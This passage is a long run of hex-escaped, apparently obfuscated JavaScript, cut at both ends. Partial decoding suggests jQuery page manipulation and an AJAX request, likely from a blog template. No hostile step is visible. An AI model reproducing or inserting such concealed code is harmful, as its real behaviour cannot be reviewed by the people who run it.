x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x4E\x28\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x38\x58\x2C\x36\x63\x29\x7B\x58\x20\x36\x63\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x38\x59\x2C\x36\x64\x29\x7B\x58\x20\x36\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x55\x7B\x32\x53\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x7D\x55\x7B\x76\x20\x36\x65\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x38\x5A\x3D\x36\x65\x7D\x7D\x76\x20\x35\x30\x3D\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x33\x51\x3D\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x33\x52\x3D\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x36\x66\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x52\x29\x3B\x4E\x28\x33\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x36\x67\x3D\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x76\x20\x33\x64\x3D\x36\x67\x7D\x55\x20\x4E\x28\x33\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x36\x68\x3D\x36\x66\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x3B\x76\x20\x33\x64\x3D\x36\x68\x7D\x55\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x76\x20\x33\x64\x3D\x31\x64\x7D\x55\x7B\x33\x62\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x53\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x64\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x53\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x30\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x79\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x72\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x7D\x7D\x33\x62\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x53\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x64\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x51\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x29\x2B\x33\x51\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x33\x51\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x29\x2B\x32\x53\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x30\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x33\x62\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x62\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x44\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x36\x69\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x29\x2C\x35\x31\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x4E\x28\x35\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x5C\x27\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C